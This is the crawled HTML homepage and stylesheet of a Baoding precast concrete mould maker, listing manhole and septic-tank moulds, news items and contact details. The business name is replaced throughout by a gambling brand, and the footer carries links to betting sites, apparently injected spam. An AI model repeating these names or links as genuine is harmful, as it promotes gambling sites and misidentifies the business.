<h1 style="font-size:10px;height:15px;background:#CCC;margin-top:-15px;"><a href="/EDxtsxiQRl/list/mj.html" style="color:#000;text-decoration:none;">检查井模具</a><a href="/EDxtsxiQRl/list/mjjg.html" style="color:#000;text-decoration:none;">化粪池模具</a><a href="/EDxtsxiQRl/list/jymj.html" style="color:#000;text-decoration:none;">管廊模具</a><a href="/EDxtsxiQRl/list/mjcj.html" style="color:#000;text-decoration:none;">箱涵模具</a><a href="/EDxtsxiQRl/list/mjgy.html" style="color:#000;text-decoration:none;">隔离墩模具</a><a href="/EDxtsxiQRl/list/mjsj.html" style="color:#000;text-decoration:none;">护坡模具</a><a href="/EDxtsxiQRl/list/gmj.html" style="color:#000;text-decoration:none;">华体会网页版(中国)厂</a></h1>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?f45cfc59fa159e6c55f4eaaca60d5631";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!-- 顶部-->
<div class="top">
<a href="/" title="检查井模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20190731/1564566611165496.png"/></a>
<div class="fr search">
<img alt="化粪池模具" src="/template/hanxuan/images/tel.png"/>
<form action="/Search/index.html" method="get">
<input name="keyword" type="text"/>
<button><img alt="隔离墩模具" src="/template/hanxuan/images/search.png"/></button>
</form>
</div>
</div>
<!-- 导航 -->
<!-- <nav>
	<div id="container" >
		<ul>
			<li classs="home"><a href="/" class="dropdown">首页</a></li>
		</ul>
		
		<ul>
			<li  ><a href="/about/hanxuanmuju.html" class="dropdown">关于我们</a></li>
			<li class="sublinks">
				
			</li>
		</ul>
		
		<ul>
			<li  ><a href="/list/mjsj.html" class="dropdown">新闻资讯</a></li>
			<li class="sublinks">
				
			</li>
		</ul>
		
		<ul>
			<li  ><a href="/list/gmj.html" class="dropdown">产品展示</a></li>
			<li class="sublinks">
				
				<a href="/list/gmuju.html">华体会网页版(中国)</a>
				
				<a href="/list/xhmj.html">箱涵管廊</a>
				
				<a href="/list/lysmuju.html">路沿石模具</a>
				
				<a href="/list/uxcmj.html">U型槽模具</a>
				
				<a href="/list/gldmuju.html">隔离墩模具</a>
				
				<a href="/list/hfcmj.html">化粪池模具</a>
				
				<a href="/list/jcjmuju.html">检查井模具</a>
				
				<a href="/list/jgmuju.html">井盖模具</a>
				
				<a href="/list/dlgbmuju.html">电力盖板模具</a>
				
				<a href="/list/tlgcmuju.html">高铁、铁路工程模具</a>
				
				<a href="/list/hupumuju.html">护坡模具</a>
				
				<a href="/list/hqzmuju.html">花墙砖模具</a>
				
				<a href="/list/slmuju.html">塑料模具</a>
				
				<a href="/list/fzqmuju.html">防撞墙模具</a>
				
				<a href="/list/48.html">挂篮模板</a>
				
				<a href="/list/49.html">风电基础模板</a>
				
			</li>
		</ul>
		
		<ul>
			<li  ><a href="/list/mj.html" class="dropdown">模具世界</a></li>
			<li class="sublinks">
				
				<a href="/list/mjjg.html">模具加工</a>
				
				<a href="/list/jymj.html">模具制品</a>
				
				<a href="/list/mjcj.html">模具公司</a>
				
				<a href="/list/mjgy.html">模具工业</a>
				
			</li>
		</ul>
		
		<ul>
			<li  ><a href="/about/5.html" class="dropdown">华体会网页版(中国)</a></li>
			<li class="sublinks">
				
			</li>
		</ul>
		
		
	</div>
</nav> -->
<script type="text/javascript">
// $(function(){
// 	$('.dropdown').mouseenter(function(){
// 		$('.sublinks').stop(false, true).hide();
	
// 		var submenu = $(this).parent().next();

// 		submenu.css({
// 			position:'absolute',
// 			top: $(this).offset().top + $(this).height() + 'px',
// 			left: $(this).offset().left + 'px',
// 			zIndex:1000
// 		});
		
// 		submenu.stop().slideDown(300);
		
// 		submenu.mouseleave(function(){
// 			$(this).slideUp(300);
// 		});
// 	});
// });
</script>
<script type="text/javascript">
yyui_menu('.yyui_menu1');
</script>
<style type="text/css">

/*  主要样式 */
.yyui_menu1 { width: 1140px; margin: 0 auto; float: none ; height:35px; line-height:35px; font-size:15px; }
 
.yyui_menu1 li { float:left; position:relative;} /*这一级是导航*/
.yyui_menu1 li a { display:block; line-height:35px; text-decoration:none; padding:0px 20px; color:#fff;   }
.yyui_menu1 li a:hover {  background:#EFEFEF; }
.yyui_menu1 li a.more:after{content:" »";}
 
.yyui_menu1 li ul { position:static; float:left; width:150px; display:none; background-color:#dcdcdc; z-index:9999;} /*这是第二级菜单*/
.yyui_menu1 li ul a { width:110px;text-decoration:none; color:#fff;}
.yyui_menu1 li ul a:hover { background:#f2f2f2;}
.yyui_menu1 li li li  {width: 120px}
.yyui_menu1 li li li a {width: 120px;}
.yyui_menu1 li ul ul{ top:0;left:150px; width: 120px} /*从第三级菜单开始,所有的子级菜单都相对偏移*/
@media screen and (max-width: 750px){
	.yyui_menu1 {width: 100%}
	nav ul li a {width: 33.3!important; padding: 0 2%!important;}
}
</style>
<nav>
<ul class="yyui_menu1">
<li><a href="/" title="检查井模具">网站首页</a></li>
<li>
<a href="/EDxtsxiQRl/about/hanxuanmuju.html" title="化粪池模具">关于我们</a>
<ul class="one">
</ul>
</li>
<li>
<a href="/EDxtsxiQRl/list/mjsj.html" title="化粪池模具">新闻资讯</a>
<ul class="one">
</ul>
</li>
<li>
<a href="/EDxtsxiQRl/list/gmj.html" title="化粪池模具">产品展示</a>
<ul class="one">
<li><a href="/EDxtsxiQRl/list/gmuju.html" title="路沿石模具">华体会网页版(中国)</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/50.html" title="U型槽模具">桥梁模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/xhmj.html" title="路沿石模具">箱涵管廊</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/lysmuju.html" title="路沿石模具">路沿石模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/lysgmj.html" title="U型槽模具">路沿石华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/lysslmj.html" title="U型槽模具">路沿石塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/uxcmj.html" title="路沿石模具">U型槽模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/25.html" title="U型槽模具">U形槽华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/uxcslmj.html" title="U型槽模具">U形槽塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/gldmuju.html" title="路沿石模具">隔离墩模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/27.html" title="U型槽模具">隔离墩华体会网页版(中国)</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/hfcmj.html" title="路沿石模具">化粪池模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/hfcgmj.html" title="U型槽模具">化粪池华体会网页版(中国)</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/jcjmuju.html" title="路沿石模具">检查井模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/jcjgmuju.html" title="U型槽模具">检查井华体会网页版(中国)</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/jgmuju.html" title="路沿石模具">井盖模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/jggmuju.html" title="U型槽模具">井盖华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/jgslmuju.html" title="U型槽模具">井盖塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/dlgbmuju.html" title="路沿石模具">电力盖板模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/dlgbgmj.html" title="U型槽模具">电力盖板华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/dlgbslmj.html" title="U型槽模具">电力盖板塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/tlgcmuju.html" title="路沿石模具">高铁、铁路工程模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/tlgmuju.html" title="U型槽模具">高铁、铁路工程华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/tlslmuju.html" title="U型槽模具">高铁、铁路工程塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/hupumuju.html" title="路沿石模具">护坡模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/hpgmuju.html" title="U型槽模具">护坡华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/hpslmuju.html" title="U型槽模具">护坡塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/hqzmuju.html" title="路沿石模具">花墙砖模具</a>
<ul class="two">
<li><a href="/EDxtsxiQRl/list/hqzgmuju.html" title="U型槽模具">花墙砖华体会网页版(中国)</a></li>
<li><a href="/EDxtsxiQRl/list/hqzslmuju.html" title="U型槽模具">花墙砖塑料模具</a></li>
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/slmuju.html" title="路沿石模具">塑料模具</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/fzqmuju.html" title="路沿石模具">防撞墙模具</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/48.html" title="路沿石模具">挂篮模板</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/49.html" title="路沿石模具">风电基础模板</a>
<ul class="two">
</ul>
</li>
</ul>
</li>
<li>
<a href="/EDxtsxiQRl/list/mj.html" title="化粪池模具">模具世界</a>
<ul class="one">
<li><a href="/EDxtsxiQRl/list/mjjg.html" title="路沿石模具">模具加工</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/jymj.html" title="路沿石模具">模具制品</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/mjcj.html" title="路沿石模具">模具公司</a>
<ul class="two">
</ul>
</li>
<li><a href="/EDxtsxiQRl/list/mjgy.html" title="路沿石模具">模具工业</a>
<ul class="two">
</ul>
</li>
</ul>
</li>
<li>
<a href="/EDxtsxiQRl/about/5.html" title="化粪池模具">华体会网页版(中国)</a>
<ul class="one">
</ul>
</li>
</ul>
</nav>
<div class="clear"></div><!-- 幻灯 -->
<div class="swiper-container">
<div class="swiper-wrapper">
<div class="swiper-slide"><img alt="检查井模具" src="/static/upload/image/20210901/1630458803323380.jpg"/></div>
<div class="swiper-slide"><img alt="检查井模具" src="/static/upload/image/20190827/1566889197487160.jpg"/></div>
<div class="swiper-slide"><img alt="检查井模具" src="/static/upload/image/20190827/1566890997692045.jpg"/></div>
</div>
<!-- Add Pagination -->
<div class="swiper-pagination"></div>
<!-- Add Arrows -->
<div class="swiper-button-next"></div>
<div class="swiper-button-prev"></div>
</div>
<script src="/template/hanxuan/js/swiper.min.js"></script>
<script>
    var swiper = new Swiper('.swiper-container', {
      spaceBetween: 30,
      centeredSlides: true,
      autoplay: {
        delay: 2500,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });
</script>
<!-- 主体内容 -->
<!-- 关于我们 -->
<div class="div_1400 about">
<div class="left fl wow fadeInLeft">
<img alt="管廊模具" src="/static/upload/image/20190827/1566873836293168.jpg"/>
<div class="text">
<p>华体会网页版，位于保定市，地处京、津、石三角地带，交通便利。我厂拥有多年模具生产经验，合作多个大型工程项目，产品质量保证，可定制，可选型号；可生产各种样式的华体会网页版(中国)。  主营产品有：检查井模具、箱涵管廊模具、护坡模具、防撞墙模具、风电基础模具、高铁/铁路工程模具、市政模具、流水槽模具等产品，水泥模具及其他等各种规格的产品。  翰轩模具，立足产品质量，坚持诚信经营，以专业生产技术，先进生产设备，高超技艺人员，确保每个产品的品质，我们坚信，"质量至上，诚信为本"，翰轩模具，真诚期待与您合作！</p>
</div>
<a href="/EDxtsxiQRl/content/18.html" rel="nofollow" title="箱涵管廊模具">MORE</a>
</div>
<div class="right fr wow fadeInRight">
<img alt="隔离墩模具" src="/template/hanxuan/images/about1.jpg"/>
<ul>
<li><a href="/EDxtsxiQRl/about/hanxuanmuju.html" rel="nofollow" title="管廊模具">关于我们</a></li>
<li><a href="/EDxtsxiQRl/about/7.html" rel="nofollow" title="化粪池模具">发货场景</a></li>
<li><a href="/EDxtsxiQRl/about/8.html" rel="nofollow" title="隔离墩模具">资质荣誉</a></li>
<li><a href="/EDxtsxiQRl/about/9.html" rel="nofollow" title="化粪池模具">服务流程</a></li>
</ul>
</div>
</div>
<div class="clear"></div>
<!-- 产品展示 -->
<div class="product wow fadeInUp">
<div style="position: static; background:#056ac5; left: 0px; top: 0px; width: 1903px; height: 567px; z-index: 0; padding: 0px; margin: 0px;"></div>
<div class="div_1400" style="position:relative; z-index:9999">
<div class="timu">Product introduction</div>
<h2>产品介绍</h2>
<ul id="container1">
<li class="wow fadeInDown" data-wow-delay="0.1s">
<a href="/EDxtsxiQRl/content/130.html" rel="nofollow" title="华体会网页版">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211018/1634542286736554.jpg"/></div>
<p>
<span>华体会网页版</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.2s">
<a href="/EDxtsxiQRl/content/81.html" rel="nofollow" title="检查井模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634337919614441.jpg"/></div>
<p>
<span>检查井模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.3s">
<a href="/EDxtsxiQRl/content/77.html" rel="nofollow" title="化粪池华体会网页版(中国)">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634340745914872.jpg"/></div>
<p>
<span>化粪池华体会网页版(中国)</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.4s">
<a href="/EDxtsxiQRl/content/65.html" rel="nofollow" title="隔离墩模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341041690193.jpg"/></div>
<p>
<span>隔离墩模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.5s">
<a href="/EDxtsxiQRl/content/51.html" rel="nofollow" title="U型槽华体会网页版(中国)">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341245260305.jpg"/></div>
<p>
<span>U型槽华体会网页版(中国)</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.6s">
<a href="/EDxtsxiQRl/content/sthupomuju.html" rel="nofollow" title="生态护坡模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341395829096.jpg"/></div>
<p>
<span>生态护坡模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.7s">
<a href="/EDxtsxiQRl/content/43.html" rel="nofollow" title="地下箱涵管廊模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341646885268.jpg"/></div>
<p>
<span>地下箱涵管廊模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.8s">
<a href="/EDxtsxiQRl/content/126.html" rel="nofollow" title="水泥检查井模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20211016/1634341680296374.jpg"/></div>
<p>
<span>水泥检查井模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
<li class="wow fadeInDown" data-wow-delay="0.9s">
<a href="/EDxtsxiQRl/content/720.html" rel="nofollow" title="内收芯检查井模具">
<div><img alt="检查井模具" class="img" src="/static/upload/image/20220302/1646224802516051.jpg"/></div>
<p>
<span>内收芯检查井模具</span>
<b class="link"></b>
<i></i>
</p>
</a>
</li>
</ul>
<script src="/template/hanxuan/js/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="/template/hanxuan/js/silde.js" type="text/javascript"></script>
</div>
</div>
<script type="text/javascript">
	window.onload = function() {
		$('#mydiv').width($(window).width());
	    //配置
	    var config = {
	        vx: 4,	//小球x轴速度,正为右，负为左
	        vy: 4,	//小球y轴速度
	        height: 2,	//小球高宽，其实为正方形，所以不宜太大
	        width: 2,
	        count: 200,		//点个数
	        color: "121, 162, 185", 	//点颜色
	        stroke: "130,255,255", 		//线条颜色
	        dist: 6000, 	//点吸附距离
	        e_dist: 20000, 	//鼠标吸附加速距离
	        max_conn: 10 	//点到点最大连接数
	    }
	    //调用
	    CanvasParticle(config);
		}
</script>
<script src="/template/hanxuan/js/canvas-particle.js" type="text/javascript">
</script>
<div class="clear"></div>
<!-- 新闻中心 -->
<div class="news">
<div class="title wow fadeInDown">
<h2>新 / 闻 / 中 / 心</h2>
<a href="/EDxtsxiQRl/index.php/list/2" title="化粪池模具">more</a>
</div>
<div class="left wow fadeInLeft" style="max-height:522px;">
<div class="tit">
<h2>Company<br/>news</h2>
</div>
<ul>
<li>
<a href="/EDxtsxiQRl/content/880.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20231004/1696383026776943.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/880.html" rel="nofollow" title="化粪池模具"><h2>翰轩钢模板厂高层召开了目前经济形式的分析会议</h2></a>
<a href="/EDxtsxiQRl/content/880.html" rel="nofollow" title="管廊模具"><p>2023-10-04 09:25:20</p></a>
<a href="/EDxtsxiQRl/content/880.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/879.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230928/1695862885946976.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/879.html" rel="nofollow" title="化粪池模具"><h2>风电基础模板的拼装及每平米的价格</h2></a>
<a href="/EDxtsxiQRl/content/879.html" rel="nofollow" title="管廊模具"><p>2023-09-28 08:56:44</p></a>
<a href="/EDxtsxiQRl/content/879.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/878.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230923/1695432063895695.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/878.html" rel="nofollow" title="化粪池模具"><h2>PC预制墙板模具的生产厂家专业度高！</h2></a>
<a href="/EDxtsxiQRl/content/878.html" rel="nofollow" title="管廊模具"><p>2023-09-23 09:13:14</p></a>
<a href="/EDxtsxiQRl/content/878.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/875.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230917/1694954533802120.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/875.html" rel="nofollow" title="化粪池模具"><h2>预制阳台板模具在建筑中的应用</h2></a>
<a href="/EDxtsxiQRl/content/875.html" rel="nofollow" title="管廊模具"><p>2023-09-17 20:36:52</p></a>
<a href="/EDxtsxiQRl/content/875.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/872.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230906/1693988888753449.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/872.html" rel="nofollow" title="化粪池模具"><h2>预制华体会网页版(中国)销售员的提升之路！</h2></a>
<a href="/EDxtsxiQRl/content/872.html" rel="nofollow" title="管廊模具"><p>2023-09-06 16:13:22</p></a>
<a href="/EDxtsxiQRl/content/872.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/870.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230902/1693641374141273.png"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/870.html" rel="nofollow" title="化粪池模具"><h2>预制装配式检查井模具生产厂家销往内蒙、黑龙江、山东等地！</h2></a>
<a href="/EDxtsxiQRl/content/870.html" rel="nofollow" title="管廊模具"><p>2023-09-02 15:54:13</p></a>
<a href="/EDxtsxiQRl/content/870.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/868.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230826/1693012072983047.jpg"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/868.html" rel="nofollow" title="化粪池模具"><h2>化粪池模具在国内的发展过程及未来趋势</h2></a>
<a href="/EDxtsxiQRl/content/868.html" rel="nofollow" title="管廊模具"><p>2023-08-26 09:01:48</p></a>
<a href="/EDxtsxiQRl/content/868.html" rel="nofollow" title="化粪池模具"><p>20世纪80年代以来，随着塑料模具制造技术的引入，化粪池模具的制造质量和生产效率得到了大幅提高</p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/867.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230815/1692084815695596.png"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/867.html" rel="nofollow" title="化粪池模具"><h2>检查井模具与高速拱形护坡模具的制作细节披露</h2></a>
<a href="/EDxtsxiQRl/content/867.html" rel="nofollow" title="管廊模具"><p>2023-08-15 15:29:45</p></a>
<a href="/EDxtsxiQRl/content/867.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/862.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230807/1691390390762967.png"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/862.html" rel="nofollow" title="化粪池模具"><h2>护坡模具主要应用领域</h2></a>
<a href="/EDxtsxiQRl/content/862.html" rel="nofollow" title="管廊模具"><p>2023-08-07 14:33:42</p></a>
<a href="/EDxtsxiQRl/content/862.html" rel="nofollow" title="化粪池模具"><p>护坡模具的主要应用是用于各类坡面工程中</p></a>
</div>
</li>
<li>
<a href="/EDxtsxiQRl/content/861.html" rel="nofollow" title="隔离墩模具"><img alt="检查井模具" class="fl" src="/static/upload/image/20230804/1691132538188803.png"/></a>
<div class="text">
<a href="/EDxtsxiQRl/content/861.html" rel="nofollow" title="化粪池模具"><h2>拱形护坡模具简介</h2></a>
<a href="/EDxtsxiQRl/content/861.html" rel="nofollow" title="管廊模具"><p>2023-08-04 14:52:02</p></a>
<a href="/EDxtsxiQRl/content/861.html" rel="nofollow" title="化粪池模具"><p></p></a>
</div>
</li>
</ul>
</div>
<div class="right wow fadeInRight">
<h2>华体会网页版(中国)</h2>
<div class="text">
<h2>华体会网页版</h2>
<p>
			服务热线：0312-5096325 13102962666<br/>
			联系人：于经理 邮编：071000<br/>
			地址：河北省保定市莲池区东金庄乡民营科技园恒升路95号厂房
			</p>
</div>
</div>
</div>
<div class="clear"></div>
<footer class="wow fadeIn">
<div class="f-nav">
<a href="/EDxtsxiQRl/about/hanxuanmuju.html" title="检查井模具和化粪池模具">关于我们</a>
<a href="/EDxtsxiQRl/list/mjsj.html" title="检查井模具和化粪池模具">新闻资讯</a>
<a href="/EDxtsxiQRl/list/gmj.html" title="检查井模具和化粪池模具">产品展示</a>
<a href="/EDxtsxiQRl/list/mj.html" title="检查井模具和化粪池模具">模具世界</a>
<a href="/EDxtsxiQRl/about/5.html" title="检查井模具和化粪池模具">华体会网页版(中国)</a>
</div>
<div style="width:1400px;margin:0 auto;color:#fff;"><span style="font-weight:bold;">友情链接：</span>
<a href="http://www.slmujuc.com" style="color:#fff" title="护坡模具">护坡模具</a>
<a href="http://www.xianghanmuju.com" style="color:#fff" title="地下管廊模具">地下管廊模具</a>
<a href="http://www.chhw.com" style="color:#fff" title="橡胶软接头">橡胶软接头</a>
<a href="http://www.ylmaterial.com" style="color:#fff" title="氟铝酸钠">氟铝酸钠</a>
<a href="http://www.zgqtyb.com" style="color:#fff" title="超声波流量计">超声波流量计</a>
<a href="http://www.sylianxuncable.com/index.php" style="color:#fff" title="沈阳电缆厂">沈阳电缆厂</a>
<a href="https://www.promaxs.com" style="color:#fff" title="模具钢网">模具钢网</a>
<a href="https://www.shtiansijia.com" style="color:#fff" title="高速电主轴">高速电主轴</a>
<a href="http://www.yhhbbj.com" style="color:#fff" title="大型厨房垃圾处理设备">大型厨房垃圾处理设备</a>
<a href="http://www.cmwuhaihua.com" style="color:#fff" title="屠宰场无害化处理设备">屠宰场无害化处理设备</a>
<a href="https://www.qukaixin.cn" style="color:#fff" title="数字世界">数字世界</a>
<a href="http://ibiaozheng.com/" style="color:#fff" title="申请专利">申请专利</a>
<a href="https://www.kovy.cn" style="color:#fff" title="红绿灯厂家">红绿灯厂家</a>
</div>
<style>
	  .center{position:relative;}
	  .center .acg{position:static;right:150px;} 
	</style>
<div class="div_1400">
<center class="center">
<div style="position:static;left:100px;top:50px;color:#fff;">
<p style="border:none;height:30px;line-height:30px;text-align:left;">华体会网页版</p>
<p style="border:none;height:30px;line-height:30px;text-align:left;">联系人：于经理</p>
<p style="border:none;height:30px;line-height:30px;text-align:left;">纳税登记号：91130606MA0A1X431F</p>
<p style="border:none;height:30px;line-height:30px;text-align:left;">对公账号：0409004009300087706</p>
<p style="border:none;height:30px;line-height:30px;text-align:left;">开户行：中国工商银行股份有限公司保定东风支行</p>
</div>
<img alt="风电基础模具" src="/template/hanxuan/images/f-logo.png"/>
<img alt="检查井模具厂家" class="acg" src="/template/hanxuan/images/acg.jpg" width="138"/>
</center>
<p>版权所有@ 2020-2021 华体会网页版  <a href="http://beian.miit.gov.cn/" style="color:#dcdcdc;">冀ICP备19015216号-1</a></p>
<div style="width:300px;margin:0 auto; padding:20px 0;">
<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=13060602001314" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank"><img src="/template/hanxuan/images/gonganbeian.png" style="float:left;margin-top:0px;"><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;border:none;">冀公网安备 13060602001314号</p></img></a>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "/?c777a56e9c4b8ec18dff5e4cdbcc2010";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
</footer>
<style>
</style>
<div class="book">
<a href="/EDxtsxiQRl/tel:13832272500" title="风电基础模板"><img alt="化粪池模具" src="/template/hanxuan/images/tel1.png" title="检查井模具"/></a>
</div>
<script>
	　　wow = new WOW({
	      　　animateClass: 'animated',
	      });
	      wow.init();
	</script>
<div class="link">
<a href="http://www.zonakamu.com">世界杯在线</a> | <a href="http://www.sheshanghui.com">开云网页版</a> | <a href="http://www.xjjjygs.com">开云足球(中国)官方网站</a> | <a href="http://www.lvcia.com">华体会注册大厅</a> | <a href="http://www.nickturro.com">华体会体育</a> | <a href="http://www.yb9803.com">Huatihui官方网站</a> | <a href="http://www.cnwmxs.com">江南官方网站_江南jiangnan（中国）</a> | <a href="http://www.nolatek.com">HTH华体会体育登录入口hth.com</a> | <a href="http://www.bestcoldairintakes.com">博鱼买球</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.densina.com/EDxtsxiQRl/template/hanxuan/css/style.css
body_size: 4163
content:
html { overflow-y:scroll; }
html,body{overflow-x:hidden;}
*{margin:0px; padding:0px; word-wrap:break-word;}
img,input,select{vertical-align:middle;}
ul,li{list-style:none;}
a{text-decoration:none; color: #333	}
a:hover{color:#333; -webkit-transition: color ease 0.3s;}
img{border:none;}
.clear{ clear:both; height:0px;	 margin:0; padding:0;width:0; border:none; overflow:hidden;}
body{font-size:14px;font-family: "Microsoft YaHei"; color: #333; background: #fff }
.fl { float:left}
.fr { float:right}

.top {width: 1140px; height: 117px;  margin:0 auto;}
.search {width: 340px; margin-top: 0px; position: relative;}
.search input {width: 340px; height: 27px; border:1px solid #ddd; border-radius: 5px;}
.search form {position: relative}
.search button {position: absolute; background: none; cursor: pointer; border:none; right: 10px; top: 5px;}

/*导航*/
nav ul {float: left;}
nav ul li a{  color:#ffffff;  background:#333;  margin-right:5px;  font-size:16px;    display:block;  width:110px;  height:36px;  line-height:36px;  text-align:center; }
nav ul li a:hover,nav ul li.home a{  color:#1b1b1b;  background:#dcdcdc;   text-decoration:none;  display:block;  width:110px;  text-align:center;}
nav ul li.sublinks a{ border-top: 1px solid #333; padding-left: 20px;  color:#1b1b1b;  background:#dcdcdc;    width:200px;text-align:left;}
nav ul li.sublinks a:hover{  color:#fff;background:#333;}
ul li.sublinks{	display:none;}
nav {width: 100%; height: 36px; background:#333; }
nav #container {width: 1140px; margin:0 auto;}

/*幻灯*/
.swiper-container {width: 100%;}
.swiper-slide {text-align: center;font-size: 18px;      background: #fff;      display: -webkit-box;      display: -ms-flexbox;      display: -webkit-flex;      display: flex;      -webkit-box-pack: center;      -ms-flex-pack: center;      -webkit-justify-content: center;      justify-content: center;      -webkit-box-align: center;      -ms-flex-align: center;      -webkit-align-items: center;      align-items: center;    }
.swiper-slide img { width: 100%; height: 100%}
.div_1400 {margin:0 auto; overflow: hidden; width: 1400px;}
.div_1200 {margin:0 auto; overflow: hidden; width: 1200px;}
/*关于我们*/
